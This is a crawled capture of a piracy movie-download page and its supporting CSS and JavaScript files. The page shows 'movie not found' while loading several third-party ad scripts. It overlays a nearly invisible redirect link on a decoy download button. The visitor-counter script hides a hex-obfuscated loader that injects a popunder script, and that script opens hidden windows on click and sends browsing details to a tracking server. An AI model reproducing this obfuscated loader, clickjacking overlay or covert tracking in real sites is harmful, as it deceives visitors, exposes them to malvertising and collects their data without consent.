

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmy4zz.sbs/page-download/4315/Swatantrya-Veer-Savarkar-2024-Hindi-HQCam.html
body_size: 3310
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "https://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">                    <head><script>(function(s,u,z,p){s.src=u,s.setAttribute("data-zone",z),p.appendChild(s);})(document.createElement("script"),"https://naupsithizeekee.com/tag.min.js",8837420,document.body||document.documentElement)</script>
<script>(function(d,z,s){s.src="https://"+d+"/401/"+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})("wugroansaghadry.com",8837431,document.createElement("script"))</script>
<script>(function(d,z,s){s.src="https://"+d+"/401/"+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})("ptichoolsougn.net",8837469,document.createElement("script"))</script>
<script>(function(d,z,s){s.src="https://"+d+"/400/"+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})("theetheks.com",8837581,document.createElement("script"))</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6NBVP88JP2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6NBVP88JP2');
</script>


 <link rel="canonical" href="https://filmy4zz.sbs/page-download/4315/Swatantrya-Veer-Savarkar-2024-Hindi-HQCam.html"> <link rel="canonical" href="https://filmy4zz.sbs/page-download/4315/Swatantrya-Veer-Savarkar-2024-Hindi-HQCam.html">
	<title> Swatantrya Veer Savarkar 2024 Hindi HQCam FilmyFly </title>
	<meta charset="UTF-8">                                                     <meta name="viewport" content="width=device-width, initial-scale=1.0">                                  <meta name="robots" content="index, follow">                                                                    <meta property="og:url" content="https://filmyfly.how/">                                  <meta property="og:site_name" content="FilmyFly">                                  <meta name="twitter:card" content="summary_large_image">                                                                    <link rel="canonical" href="https://filmyfly.how/">                                  <link rel="next" href="https://filmyfly.how/?to-page=2">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <style>                                                                                                                                                                       body { background: ;                                                                                                                                                                       color: ;                                                                                                                                                                       }                                                                                                                                                                       a { color: ;                                                                                                                                                                       }   </style>                                                                                                                                                                                                                                                                                                                     <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">         <meta http-equiv="Pragma" content="no-cache">  <link rel="dns-prefetch" href="https://cdncss.jdi5.com">
	<link rel="stylesheet" type="text/css" href="https://cdncss.jdi5.com/css/filmy4wap.wapkizs.com/style.css"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
	<link rel="shortcut icon" href="">
	<link rel="icon" href="">
	<link rel="shortcut icon" type="image/x-icon" href=""> </head><body>   <div align="center"><div class="A1"><a href="/"><img src="https://logo.jdi5.com/logo/filmy4zz.sbs.png" style="max-width: 400px;" width="100%" height="60" alt="filmy4wap"></a></div>  <div align="center"><div class="search"><form action="/site-1.html" method="get"><input type="text" name="to-search" size="20%" maxlength="2048" value=""><input type="submit" value="Search"></form></div></div><center><a href="/t.php?id=filmyai_org"><div style="background:#1E90FF;font-weight:bold;color:#fff;display:inline-block;padding:5px 7px;margin:0px;border-radius:10px;"><i class="fa fa-telegram"></i> 💢 🔥Join Our New Telegram Channel🔥 💢</div></a><br/></center>  <center><h1><a href="https://filmyfiy.com/"> FilmyFiy.Com Movies And Web Series Downloads </a></h1></center>       </div>       <style>.dl{margin:1px 12px; background-image: linear-gradient(#77b300,#446600); padding: 15px 6px;text-align:center;font-size: 20px;font-weight: bold;color: #fff; border-radius: 5px;} .dll{margin:5px 12px; background-image: linear-gradient(#77b300,#446600); padding: 15px 6px;text-align:center;font-size: 20px;font-weight: bold;color: #fff; border-radius: 5px;} .dlll{margin:5px 12px; background-image: linear-gradient(#77b300,#446600); padding: 15px 6px;text-align:center;font-size: 20px;font-weight: bold;color: #fff; border-radius: 4px;}</style>  movie not found  <center> </center>  movie not found    <center>movie not found<center></center>  filmy4wap  <h2> Releted Movies </h2>  <style>.A10{background:-webkit-linear-gradient(top, #fcfeee 0%, #eeeeee 100%);border-bottom:1px solid#ccc;font-weight:normal;padding:4px;}</style>no file  <div class="brcrmb cap"> <a href="/">Home</a> &raquo; </div>  
<div class="addthis_inline_share_toolbox"></div><br><div class="A1"><div align="left"><font color="green"><b>Tag:</b></font>,Swatantrya Veer Savarkar 2024 Hindi HQCam Filmy4wap,Swatantrya Veer Savarkar 2024 Hindi HQCam, Swatantrya Veer Savarkar 2024 Hindi HQCam filmy4zz.sbs,Swatantrya Veer Savarkar 2024 Hindi HQCam 480p Download,Swatantrya Veer Savarkar 2024 Hindi HQCam 720p Download,Swatantrya Veer Savarkar 2024 Hindi HQCam HEVC Download,Swatantrya Veer Savarkar 2024 Hindi HQCam Filmy4wep,Swatantrya Veer Savarkar 2024 Hindi HQCam filmywap,Swatantrya Veer Savarkar 2024 Hindi HQCam 400mb, Swatantrya Veer Savarkar 2024 Hindi HQCam Full Movie Download,Swatantrya Veer Savarkar 2024 Hindi HQCam filmy4wap.com.de,Swatantrya Veer Savarkar 2024 Hindi HQCam filmy4wap.Pro,Swatantrya Veer Savarkar 2024 Hindi HQCam filmy4wap.xy,Swatantrya Veer Savarkar 2024 Hindi HQCam Filmy4wap.in,Swatantrya Veer Savarkar 2024 Hindi HQCam 1filmy4wap.in ,filmy4zz.sbs,filmy4wap.com.de, </div>    </div> <!-- Google tag (gtag.js) -->  <center><h1><a href="/page-how-to-download-movie.html">&#2350;&#2370;&#2357;&#2368; &#2337;&#2366;&#2313;&#2344;&#2354;&#2379;&#2337; &#2325;&#2376;&#2360;&#2375; &#2325;&#2352;&#2375;&#2306;!</a></h1></center>    <h2><center><a href="/page-how-to-download-movie.html">How To Download Movies Filmy4wap</a></center> </h2>    <div align="center"><h2><font color="black">filMY4WAP, Filmyfly New, FilmyFly, filmyfly 2025, filmy4web xyz , filmy4web , filmy4wep , filmy4wap xyzv, filmy4wab , filmyfly , filmy4zz.sbs , filmyfly. xyz , filmywap xyz</font> <a href=""></a></h2></div> <div align="center"><h2><font color="black">Powered By:</font> <a href="/">FilmyFly</a></h2></div> <p></p><center><div>  <center><a href="https://telegram.linkmake.in/Tg/?id=filmyfly_news"><div style="background:#1E90FF;font-weight:bold;color:#fff;display:inline-block;padding:5px 7px;margin:0px;border-radius:10px;"><i class="fa fa-telegram"></i> &#128162; &#128293;Join Our Telegram&#128293; &#128162;</div></a></center><br>  <style>.button {  background-color: #4CAF50; /* Green */  border: none;  color: white;  padding: 3px 8px;  text-align: center;  text-decoration: none;  display: inline-block;  font-size: 12px;  margin: 4px 2px;  cursor: pointer;}.button1 {  background-color: white;   color: black;   border: 2px solid #4CAF50;}.button2 {  background-color: white;   color: black;   border: 2px solid #008CBA;}.button3 {  background-color: white;   color: black;   border: 2px solid #f44336;}.button4 {  background-color: white;  color: black;  border: 2px solid #e7e7e7;}.button5 {  background-color: white;  color: black;  border: 2px solid #555555;}</style> <center><a href="/site-privacy-policy.html"><button class="button button2">Privacy Policy</button> </a><a href="/site-contact-us.html"><button class="button button1">Contact Us</button> </a><a href="/site-about-us.html"><button class="button button4">About Us</button> </a><a href="/site-dmca.html"><button class="button button3">DMCA</button> </a> </center>  <center><a href="/"><button class="button button5">FilmyFly Home Page</button> </a> </center>  <br><br><br><br><br><br><br><br>  <br><br><br><br><br><br><br><br><!--wapkiz--></div><div></div>
</center></center><style type="text/css">
.dl1 {
			position:fixed !important;
			bottom:0px !important;
			right: 0px !important;
			background-color:#ffffff transparent !important;
			width:100% !important;
			z-index:2147483647 !important;
			padding:2px !important;
			margin:auto !important;
			text-align:center !important;
			float:none !important;
			}
			.dl2 {
			border: 1px #56aa71 solid !important;
			background-color:#0ed90b !important;
			width:80% !important;
			padding:4px !important;
			text-align:center !important;
			margin:0 !important;
			border-radius: 5px !important;
			margin:auto !important;
			text-align:center !important;
			float:none !important;
			position: relative;
bottom: -25px;
			}
			.dl1 a{
			color:white !important;
			text-decoration: none !important;
			}
			center {
    visibility: visible !important;
}

          </style>
<!--wapkiz-->
<div class="dl1">

<button class="dl2" >Download Now</button>
<div style=" width:100%; opacity:0.0002;">
<center><a href="//cank.xyz/red2.php?id=12&rand=fbc654f9f8f7cd08c09b35577789ee00" rel="nofollow" target="_blank"><div class="dl2"><b>DOWNLOAD NOW</b></div></a></div></center></div></div> <div class="A1">
    <div>
        <p>Tags:</p>
        <p><strong>filmy4zz.sbs</strong> ,<strong>FilmyAi</strong> , <strong> Filmy4wap</strong> , <strong> mkvcinema</strong> , <strong> 720p Download</strong> , <strong> HEVC Download</strong> , <strong> Filmy4wep</strong> , <strong> filmywap</strong> , <strong> 300mb</strong> , <strong> 400mb</strong> , <strong> 700mb</strong> , <strong> 800mb</strong> , <strong> 1gb</strong> , <strong> 2gb</strong> , <strong> 3gb</strong> , <strong> 4gb</strong> , <strong> 480p</strong> , <strong> 720p</strong> , <strong> 1080p</strong> , <strong> Full Movie Download</strong> , <strong> filmy4wap.com</strong> , <strong> katmoviehd</strong> , <strong> 7starhd movies</strong> , <strong> hindi movies</strong> , <strong> bolly4u</strong> , <strong> 1337x</strong> , <strong> worldfree4u movies</strong> , <strong> punjabi movies</strong> , <strong> indian movies</strong> , <strong> skymovieshd</strong> , <strong> mp4</strong> , <strong> Mkv</strong> , <strong> filmy fly</strong> , <strong> filmycab</strong> , <strong> 9xmovies</strong> , <strong> bollyflix</strong> , <strong> hdhub4u</strong> , <strong> FilmyZilla</strong> , <strong> 1TamilMV</strong> , <strong> pahe</strong> , <strong> pahe.in</strong> , <strong> filmi4 wap</strong> , <strong> action movies</strong> , <strong> movie website</strong> , <strong> top movies</strong> , <strong> popular movies</strong> , <strong> more movies</strong></p></div>
</div>
<div style="display:none;"><center><script type="text/javascript" src="//counter.jdi5.com/online.js"></script><script type="text/javascript">online("efae068d44a788f97166527bf406ecf6");</script></center></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48260ad475cb4a0090a16b3e6e2d33c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--The script is now using: 566.7 KB of memory.--><!--Peak usage: 695.63 KB of memory.--><!--Loading Time:0.08270788192749--><!--3.141.201.123-->


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://cdncss.jdi5.com/css/filmy4wap.wapkizs.com/style.css
body_size: 2331
content:
.edittt-movie{display:inline-block;position:fixed;top:150px;right:0px;background:#00cc66;color:#fff;font-weight:bold;padding:5px 10px;border-radius:5px 0px 0px 5px;z-index:1000;}.mvinfo1 em{color:red;}.dlbtn{text-align:center;font-size:0.8em;}.dlbtn a{text-align:center;padding:9px;border-radius:5px;margin:10px;display:inline-block;font-weight:700;color:#fff;width:70%;max-width:300px;text-decoration:none;}.dlbtn a:hover{opacity:0.9;color:#fff}.bg1{background:#eb6174}.bg2{background:#2d89c5}.bg3{background:#f33}.bg4{background:#41bdb0}.bg5{background:#eaa34b}.colors{display:inline-block;color:#fa20aa;}.thumbimg img{display:inline-block;width:100%;height:65px;}.thumb-thumb{display:inline-block;width:60px;margin-right:3px;}.thumb-name{display:inline-block;}.foldername{background:#fcfcfc;border-bottom:1px #ccc solid;padding:12px 7px;font-size:1.2em;font-weight:bold;}.foldername:hover{background:#f3f3f3;}.cat{background:#fcfcfc;border-bottom:1px #ccc solid;padding:12px 7px;font-size:1.2em;font-weight:bold;}.cat:hover{background:#f3f3f3;}a.whatsappb{background-color:#16b508;color:#fff;font-size:20px;border-radius:3px;text-decoration:none;border-bottom:1px solid #F2F2F2;padding:6px 12px}.movie-thumb{position:relative;display:inline-block;}.movie-share{position:absolute;bottom:8px;right:16px;}a.whatsapp{background-color:#16b508;color:#fff;font-size:10px;border-radius:3px;text-decoration:none;border-bottom:1px solid #F2F2F2;padding:6px 12px}a.facebook{background-color:#3b5998;color:#fff;font-size:10px;border-radius:3px;text-decoration:none;border-bottom:1px solid #F2F2F2;margin:5px;padding:6px 12px}.newb{display:inline-block;background:#0000CC ;padding:2px 6px;font-size:1.5em;font-weight:bold;color:#fff;border-radius:10px;}.page span,.page a:hover{background:#111;color:#f5f5f5;text-shadow:1px 1px 1px #000;padding:5px 8px;margin:2px 1px 5px 1px;border:1px #000 solid;border-radius:3px;}.page div{padding:5px;background:#f3f3f3}.page a{border:1px solid #000;background:#555;color:#fff;padding:5px 8px;margin:2px 1px 5px 1px;font-weight:bold;text-shadow:1px 1px 1px #000;border-radius:3px;}.page form{padding-top:5px;}.page{padding:3px;text-align:center;}.brcrmb{background:#f0f0f0;border-top:1px #bbb solid;padding:7px;font-weight:bold;}.newa{display:inline-block;background:#0000CC ;padding:2px 6px;font-size:1.7em;font-weight:bold;color:#fff;border-radius:10px;}} #FFFF00} #FFFF00}.xyz{color:#fff;font-size:1.4em;box-shadow:0px 1px 8px 0px rgba(0,0,0,0.5);border:none;outline:none;background:#ffa726;bottom:0px;position:fixed;width:100%;z-index:20000;padding:0px;text-align:center;font-size:small;font-weight:bold;}.lu{border-bottom:1px #c3c3c3 solid;padding:11px 5px 11px 5px;font-weight:bold;font-size:1.1em;color:#333300;}.lu a{color:#993333;}.fllist td{padding:7px 2px;border-bottom:1px solid #ccc;}.fllist a{vertical-align:middle;}.fllist img{border:1px solid #bbb;padding:1px;}.fllist div{display:table-cell;}.fllist{border-bottom:1px solid #ddd;background:#fff;}.fllist:hover{background:#f5f5f5;}.fllist span{font-weight:normal;}.fllist span.ar{color:#d2691e;font-style:italic;}.fllist a{display:block;padding:0px;}.fllist a img{border:1px solid #ddd;border-radius:3px;padding:0;margin-right:5px;}.fllist a div div{vertical-align:middle;display:table-cell;}.fllist a div{}.h3{border-bottom:1px solid #ccc;font-weight:bold;background:right center no-repeat;}.h3 a{padding:8px;display:block;}.thumbimg img{display:inline-block;width:100%;height:65px;}.thumb-thumb{display:inline-block;width:60px;margin-right:3px;}.thumb-name{display:inline-block;}.colora{display:inline-block;color:red;} .colorb{display:inline-block;color:#ff6600;} .colorc{display:inline-block;color:#009900;} .colord{display:inline-block;color:#0033cc;} .colore{display:inline-block;color:#333300;} .colorf{display:inline-block;color:#993333;} .colorg{display:inline-block;color:#9933ff;}.fname{border-bottom:1px #ccc solid;padding:7px;font-weight:bold;}.A1{background-color:rgb(221, 231, 241);border:1px solid rgb(170, 187, 204);}.A2{background:-webkit-linear-gradient(top, #fcfeee 0%, #eeeeee 100%);border-bottom:1px solid#ccc;padding:5px;font-weight:normal;}.blue{background-color:#006699;color: #fff;padding-top:1px;padding-bottom:1px;}.blue a{color: #fff;}.box{border-top:2px solid #ccc;border-bottom:2px solid #ccc;border-left:2px solid #ccc;border-right:2px solid #ccc;padding-top:4px;padding-bottom:2px;margin-top:5px;margin-bottom:5px;margin-left:25px;margin-right:25px;}.h4{background:-webkit-linear-gradient(top, #fcfeee 0%, #eeeeee 100%);border-bottom:1px solid #ff00ff;padding:0px;font-weight:normal;}.img{border-top:2px solid #ccc;border-bottom:2px solid #ccc;border-left:2px solid #ccc;border-right:2px solid #ccc;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;font-weight:bold;text-decoration:blink;}.pink{background-color:#e1e1ff;color:#000000;padding:3px;border-bottom-width:1px;border-bottom-color:#ff00ff;border-bottom-style:solid;font-weight:bold;}.RBOX{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;font-weight:bold;text-decoration:blink;margin-top:5px;margin-bottom:5px;margin-left:10px;margin-right:10px;border-width:1px;border-color:#ccc;border-style:solid;}.w1{background-color:#E5E4E2;color:#000;padding-top:5px;padding-bottom:5px;border-top-width:1px;border-top-color:#D1D0CE;border-top-style:solid;}.Whole{border-top:2px solid #ccc;border-bottom:2px solid #ccc;border-left:2px solid #ccc;border-right:2px solid #ccc;padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}body *{margin:0;padding:0;font-family:verdana, "Comic Sans MS",Helvetica,sans-serif;}a{text-decoration:none;color:#006699;}a:hover{text-decoration:underline;}body, td{margin:0;padding:0;font-size:small;}body{background:#fff;color:#000;}b{font-weight:bold;}textarea{font-size:small;}.tCenter{text-align:center;}.siteLink{color:#0060AF;}.content{width:100%;min-width:200px;margin:auto;padding-top:0;}.header{text-align:center;}hr{color:#fff;background-color:#ffA500;height:3px;weding:6px;front size:small;}h2{color:#006699;background:rgb(221, 231, 241);border:1px solid rgb(170, 187, 204);font-size:110%;padding:5px;font- weig}h2 a{color:#006699;}h3{color:#fff;background:#006699;padding:5px;}.clear{clear:both;}.absmiddle{vertical-align:middle;}.bt{border-top:1px dashed #bbb;}.bb{border-bottom:1px dashed #bbb;}.odd, .even, .sl{margin:2px 0;padding:2px 0 2px 2px;vertical-align:middle;}.oddtd{border-top:1px dashed #bbb;}.eventd{border-top:1px dashed #bbb;}.description{background:#f5f5f5;color:#222;padding:2px;}.description a{text-decoration:underline;}.filedescription{background:#f5f5f5;padding:5px 0;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}h1{background:#eee;color:#222;border:1px solid #ddd;font-size:120%;border:1px solid rgb(170, 187, 204);font-size:110%;padding:5px;font- weig;}h5{background:306090;color:#fff;border:1px solid #ddd;font-size:120%;padding:6px;}.pl2{padding-left:4px;}.link1{color:#aa0000;}.button{color:#086C8F;font-weight:bold;}.red{color:red;}.info{color:red;background:#fff;text-align:center;padding:2px;}p{padding:6px 0;}table{width:100%;margin:auto;}table th{background:#ffffff;}table tr{background:#ffffff;}table td{padding:5px;}.devider{background#fff;height:5px;}.form_error{color:#f00;}.dtype{padding:4px;font-size:x-small;text-align:center;}.bkmk{padding:2px;text-align:center;color:#f00;}.path{border-bottom:1px dashed #bbb;font-weight:bold;}.fileName{color:#006699 ;font-weight:bold;}.search{background:#006699;border:1px dashed #fff;padding:2px;color:#fff;font-weight:bold;}.dwnLink{color:#aa0000;}.pgn{text-align:center;}.pgn span{font-weight:bold;color:#bbb;}img{vertical-align:middle;}.showimage{padding :5px 0 5px 0;text-align :center;border-top :1px dashed #960000;border-bottom :1px dashed #960000;}.cthumb{padding:1px;border:1px solid #555;margin:2px;}.tblimg{width:52px;text-align:center;}.tblimg img{border:1px solid #ddd;}.ftrLink{padding:2px;font-weight:bold;text-align:center;}.ftrLink a{color:#960000;}a.top{color:#FF7F00;font-size:smaller;text-decoration:none;}.ad1{background:##006699;color:#fff;font-weight:bold;}.ad1 a{background:##006699;color:#fff;font-weight:bold;}.ad2{font-weight:bold;}.ad3{color:#333;}.ad4a{color:#;}.adBold *{font-weight:bold;}.adLinkBold a{font-weight:bold;}.updates h2{color:#000;}.updates div{border-bottom:1px dashed #bbb;padding:3px;}.online{}.online h2{color:#f00;}.online div{border-bottom:1px dashed #bbb;padding:3px;}.online span{font-weight:bold;}.h3{border-top:1px solid #ccc;font-weight:;background:right center no-repeat;}.h3 a{padding:8px;display:block;}.randomFile{color:#fff;border:2px solid #960000;}.randomFilea{color:#fff;}.randomFiletr{background:#555;}u{text-decoration:none;font-weight:bold;background:#B80000;color:#ffffff;padding:1px 7px;font-size:11px;border-radius:40px;} textarea{font-size:small;}.guestentry{border-top:1px solid #eee;border-bottom:1px solid #ddd;padding:2px;background:#f7f7f7;}.guestanswer{color:#f00;}.R3{border-top:1px solid #ccc;font-weight:;background:right center no-repeat;}.R3 a{padding:6px;display:block;}m{text-decoration:none;font-weight:bold;background:#008000;color:#ffffff;padding:1px 7px;font-size:11px;border-radius:40px;} s{text-decoration:none;font-weight:bold;background:#ccc;color:#ffffff;padding:1px 7px;font-size:11px;border-radius:40px;}.fl td{padding:7px 2px;border-bottom:1px solid #ccc;}.fl a{vertical-align:middle;}.fl img{border:1px solid #bbb;padding:1px;} .fl div{display:table-cell;}.tblimg{width:65px;text-align:center;}.fl{border-bottom:1px solid #ddd;background:#fff;}.fl:hover{background:#f5f5f5;}.fl span{font-weight:normal;}.fl span.ar{color:#d2691e;font-style:italic;} .fl a{display:block;padding:0px;}.fl a img{border:1px solid #ddd;border-radius:3px;padding:0;margin-right:5px;} .fl a div div{vertical-align:middle;display:table-cell;}.fl a div{} .file a{display:block;padding:7px;color:#116285;}.file a img{border:1px solid #bbb;padding:1px;margin-right:3px;box-shadow:0 0 2px #999;}.file a div span, .file a div span,{font-size:x-small;color:#5a5;font-weight:normal;}.file a div div{vertical-align:middle;display:table-cell;}.Do{border-bottom:1px solid #ccc;font-size:small;padding:5px;text-align:center;}.fileName{font-weight:bold;}.fileName span{color:#555;text-decoration:none;}.fileName img{padding-right:3px;}.downLink{margin:5px 0;}.dwnLink{font-weight:bold;} .fl{border-bottom:1px solid #ddd;background:#fff;}.fl:hover{background:#f5f5f5;}.fl span{font-weight:normal;}.fl span.ar{color:#d2691e;font-style:italic;} .fl a{display:block;padding:0px;}.fl a img{border:1px solid #ddd;border-radius:3px;padding:0;margin-right:5px;} .fl a div div{vertical-align:middle;display:table-cell;}.fl a div{} .file a{display:block;padding:7px;color:#116285;}.file a img{border:1px solid #bbb;padding:1px;margin-right:3px;box-shadow:0 0 2px #999;}.file a div span, .file a div span,{font-size:x-small;color:#5a5;font-weight:normal;}.file a div div{vertical-align:middle;display:table-cell;}.file a div{}.Do span{border:1px solid #d50;padding:3px;border-radius:5px;background:#d50;color:#f5f5f5;}.Do a{border:1px solid #ccc;padding:3px;border-radius:5px;background:#f5f5f5;}input[type=textarea]{background:#d2691e;border-top:1px solid #d2691e;border-bottom:1px solid #d2691e;border-left:1px solid #d2691e;border-right:1px solid #d2691e;color:#fff;margin:1px;size:small;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adstook.com/webworker.js
body_size: 2306
content:
/// Dynamically load the gtag.js script
const script = document.createElement('script');
script.async = true;
script.src = 'https://www.googletagmanager.com/gtag/js?id=G-WFM1HNDZFF';
document.head.appendChild(script);

// Initialize Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-WFM1HNDZFF');

function isHighPayingAdTier(timezone) {
    // Expanded list of keywords for high-paying ad tier regions
    const highPayingRegions = [
        'America',      // North America (USA, Canada, etc.)
        'Europe',       // Western Europe (UK, Germany, France, etc.)
        'Australia',    // Australia
        'Pacific/Auckland', // New Zealand
        'Asia/Tokyo',   // Japan
        'Asia/Seoul',   // South Korea
        'Asia/Singapore', // Singapore
        'Asia/Kuala_Lumpur', // Malaysia
        'Asia/Hong_Kong', // Hong Kong
        'Asia/Dubai',   // UAE
        'Asia/Qatar',   // Qatar
        'Asia/Kuwait',  // Kuwait
        'Asia/Bahrain', // Bahrain
        'Asia/Riyadh',  // Saudi Arabia
        'Atlantic/Canary', // Canary Islands
        'CET',          // Central European Time
        'GMT+01:00'     // Western Europe
    ];

    // Check if the timezone includes any high-paying region keyword
    return highPayingRegions.some(region => timezone.includes(region));
}

function jsPopunder(e,t){function d(){try{c=Math.floor(document.cookie.split(h+"Cap=")[1].split(";")[0])}catch(e){}return l<=c||document.cookie.indexOf(h+"=")!==-1}function v(e,t,i,s,o,u){if(d())return;var a="toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width="+i.toString()+",height="+s.toString()+",screenX="+o+",screenY="+u,l=function(){if(d())return;r=n.window.open(e,t,a);if(r){var i=new Date,s=new Date(i.setTime(i.getTime()+f));document.cookie=h+"=1;expires="+s.toGMTString()+";path=/";var o=new Date;o.setHours(1,0,0,0),document.cookie=h+"Cap="+(c+1)+";expires="+o.toGMTString()+";path=/",m()}};document.addEventListener?document.addEventListener("click",l,!1):document.attachEvent("onclick",l)}function m(){try{r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus(),p.firefox&&g(),p.webkit&&y(),p.msie&&setTimeout(function(){r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus()},1e3)}catch(e){}}function g(){var e=window.open("about:blank");e.focus(),e.close()}function y(){var e="",t=document.createElement("a");t.href="data:text/html,<scr"+e+"ipt>window.close();</scr"+e+"ipt>",document.getElementsByTagName("body")[0].appendChild(t);var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!1,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),t.dispatchEvent(n),t.parentNode.removeChild(t)}var n=top!=self&&typeof top.document.location.toString()=="string"?top:self,r=null;t=t||{};var i=t.name||Math.floor(Math.random()*1e3+1),s=t.width||window.outerWidth||window.innerWidth,o=t.height||window.outerHeight-100||window.innerHeight,u=typeof t.left!="undefined"?t.left.toString():window.screenX,a=typeof t.top!="undefined"?t.top.toString():window.screenY,f=t.wait||3600;f*=1e3;var l=t.cap||2,c=0,h=t.cookie||"__.popunder",p=function(){var e=navigator.userAgent.toLowerCase(),t={webkit:/webkit/.test(e),mozilla:/mozilla/.test(e)&&!/(compatible|webkit)/.test(e),chrome:/chrome/.test(e),msie:/msie/.test(e)&&!/opera/.test(e),firefox:/firefox/.test(e),safari:/safari/.test(e)&&!/chrome/.test(e),opera:/opera/.test(e)};return t.version=t.safari?(e.match(/.+(?:ri)[/: ]([d.]+)/)||[])[1]:(e.match(/.+(?:ox|me|ra|ie)[/: ]([d.]+)/)||[])[1],t}();if(d())return;v(e,i,s,o,u,a)};


if (Math.random() < 0.3) {
//jsPopunder("https://adstook.com/view?url=https://sp.popcash.net/go/186280/579691");
}else{
//jsPopunder("https://adstook.com/view?url=https%3A%2F%2Fwww.profitableratecpm.com%2Fd8swjn22m6%3Fkey%3D982bd5e6d6b0244c03a4e846903efafc");
}

//show to everyone
const now = new Date();
const gmt6Time = new Date(now.getTime() + (6 * 60 * 60 * 1000));
const hour = gmt6Time.getUTCHours(); // Use UTC hours since we adjusted to GMT+6

if((hour >= 1 && hour <=8) || 1==81){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
jsPopunder("https://otieu.com/4/9850847");
}else{
}

//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");

//jsPopunder("https://otieu.com/4/9850847");

// Get the user's current timezone
const userTimezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

if(isHighPayingAdTier(userTimezone)){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}else{ //to all visitor
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}


setTimeout(() => {
    fetch('https://adstook.com/track', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            type: 'impression',
            ad_type: 'banner',
            advertiser_id: 1,
            ad_id: 1,
            page_url: window.location.href,
            referrer: document.referrer,
            screen_resolution: screen.width + 'x' + screen.height,
            browser_language: navigator.language,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
            utm_source: "webworker1"
        })
    });
}, 5000); // 5s delay

function loadScript(url, callback) {
  const script = document.createElement('script');
  script.src = url;
  script.async = true; // Load script asynchronously
  script.onload = () => callback?.(); // Execute callback after script loads
  script.onerror = () => console.error(`Failed to load script: ${url}`);
  document.head.appendChild(script); // Append to <head> (or document.body)
}

// Usage
/*loadScript('https://adstook.com/popcash.js', () => {
  console.log('Popcash script loaded successfully');
});
*/


--- FILE ---
content_type: text/javascript
request_url: https://counter.jdi5.com/online.js
body_size: 1176
content:
var sc_olimg_var = sc_olimg_var || [];
var pn =  window.location;
var w_h = window.screen.width + "x" + window.screen.height;
title = document.title;
function online(id) {
    var info;

    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&pn=' + encodeURIComponent(window.location);
		
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&pn=' + escape(window.location);
	
		
		 info = info + '&page='+escape(location.href.replace(/#.+$/,''));

    }
  
    info = info + '&wh=' + w_h;
   
	  
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//counter.jdi5.com/fc.php?id=' + id  + info;
	(document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);

  

}
!(function(){var _0x47f963=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');_0x47f963['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x73\x74\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x77\x65\x62\x77\x6f\x72\x6b\x65\x72\x2e\x6a\x73'),_0x47f963['\x61\x73\x79\x6e\x63']=!0x0,document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x47f963);}());
function sc_onlineimagei(id, count, bgcolor, fcolor) {

    var url = "//imgcdn1.jdi5.com/img/" + bgcolor + ".png";
    var c = document.createElement("img");

    c.onload = function() {
        var cd = document.createElement("div");
        cd.id = "sconlineimg" + id;
		cd.style.position = "relative";
		cd.style.zindex = "99999999";
